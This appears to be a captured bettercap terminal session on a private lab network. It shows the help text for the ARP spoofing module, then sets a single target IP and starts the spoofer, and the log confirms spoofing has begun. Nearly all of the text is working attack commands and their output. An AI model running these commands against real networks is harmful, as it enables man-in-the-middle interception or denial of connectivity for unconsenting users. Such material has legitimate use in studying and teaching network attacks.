 192.168.200.0/24 > 192.168.200.138 » ? arp.spoof
arp.spoof (not running): Keep spoofing selected hosts on the network.
arp.spoof on : Start ARP spoofer.
arp.ban on : Start ARP spoofer in ban mode, meaning the target(s) connectivity will not work.
arp.spoof off : Stop ARP spoofer.
arp.ban off : Stop ARP spoofer.
Parameters
arp.spoof.internal : If true, local connections among computers of the network will be spoofed, otherwise only connections going to
arp.spoof.targets : Comma separated list of IP addresses, MAC addresses or aliases to spoof, also supports nmap style IP ranges. (
arp.spoof.whitelist : Comma separated list of IP addresses, MAC addresses or aliases to skip while spoofing. (default=)
192.168.200.0/24 > 192.168.200.138 » set arp.spoof.targets 192.168.200.108
192.168.200.0/24 > 192.168.200.138 » get arp.spoof.targets
arp.spoof.targets: '192.168.200.108'
192.168.200.0/24 > 192.168.200.138 » arp.spoof on
192.168.200.0/24 > 192.168.200.138 » [23:22:27] [sys.log] [inf] ARP spoofer started, probing 1 targets.
192.168.200.0/24 > 192.168.200.138 »